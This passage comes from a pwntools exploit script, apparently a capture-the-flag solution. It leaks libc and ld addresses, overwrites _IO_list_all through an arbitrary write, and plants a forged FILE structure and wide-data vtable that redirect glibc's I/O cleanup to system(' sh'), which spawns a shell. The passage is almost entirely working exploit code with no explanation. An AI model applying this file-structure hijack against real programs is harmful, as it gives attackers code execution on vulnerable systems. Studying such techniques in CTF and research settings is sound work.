ld_base = leak(0x3f00)-0x8d8
print(f'{libc_base=:#x} {ld_base=:#x}')
############################################
# apple2
fake_io_addr = heap_base+0x11ec0
fake_wide_data_addr = fake_io_addr+0x200
libc.address = libc_base
############################################
# _IO_list_all = fake_io_addr
aaw(libc.sym['_IO_list_all'], p64(fake_io_addr)[:6])
fake_io = FileStructure()
fake_io.flags = u32(b' sh')
fake_io.vtable = libc_base+0x216F40
fake_io._IO_write_base = 0
fake_io._IO_write_ptr = 1
fake_io._wide_data = fake_wide_data_addr
fake_wide_data = flat({
0x68: libc.sym['system'],
0xe0: fake_wide_data_addr # wide_data_vtable
}, filler=b'\x00')
payload = flat({
0: bytes(fake_io),
0x200: fake_wide_data
}, filler=b'\x00')
get_or_put(safe_list[-1], b'b', 0)
record(0x408, b'A'*16+payload)
# gdb.attach(p)
shop(False)
sa(b'(y to end exploration)\n', b'y')
ia()


 浙公网安备 33010602011771号
浙公网安备 33010602011771号